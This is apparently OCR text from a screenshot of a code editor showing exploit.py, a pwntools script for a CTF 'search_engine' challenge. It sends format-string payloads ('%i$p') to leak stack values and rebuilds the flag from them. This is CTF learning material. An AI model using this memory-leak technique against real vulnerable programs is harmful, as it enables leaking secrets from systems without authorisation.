 Applications Places System
● exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py ●
home > crystal > Desktop > CTF > ctf_events > intigriti_22 > pwn > search_engine > exploit.py > i
1 from pwn import *
2
3 context.log_level = 'info'
4
5 flag = ''
6
7 # Let's fuzz x values
8 for i in range(12, 16):
9     try:
10         # Connect to server
11         # io = remote('searchengine.ctf.intigriti.io', 1337, level='warn')
12         io = process('search_engine_redacted', level='warn')
13         # Format the counter
14         # e.g. %i$p will attempt to print [i]th pointer (or string/hex/char/int)
15         io.sendline('%{}$p'.format(i).encode())
16         # Receive the response (leaked address followed by '.' in this case)
17         io.recvuntil(b'No result found. You searched for - ')
18         result = io.recv()
19         if not b'nil' in result:
20             print(str(i) + ': ' + str(result))
21             try:
22                 # Decode, reverse endianess and print
23                 decoded = unhex(result.strip().decode()[2:])
24                 reversed_hex = decoded[::-1]
25                 print(str(reversed_hex))
26                 # Build up flag
27                 flag += reversed_hex.decode()
28             except BaseException:
29                 pass
30         io.close()
31     except EOFError:
32         io.close()
33
34 # Print and close
35 info(flag)
36
1
17
main* Python 3.9.2 64-bit 0 0 Ln 8, Col 24 Spaces: 4 UTF-8 LF MagicPython Prettier
Menu [Terminal] [CTFd — Mozilla Firefo... [Ghidra: search_engine... [CodeBrowser: search_... ● exploit.py - VSCodium